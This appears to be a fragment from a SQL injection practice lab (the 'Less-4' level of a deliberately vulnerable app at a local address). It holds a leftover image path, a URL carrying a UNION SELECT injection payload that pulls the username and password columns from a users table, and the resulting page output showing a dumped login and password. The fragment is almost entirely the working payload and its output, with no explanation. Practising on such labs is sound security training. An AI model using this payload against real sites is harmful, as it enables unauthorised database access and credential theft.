 sql:8081/Less-4/?id=-1") union select 1,username,password from users where id=3--+
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword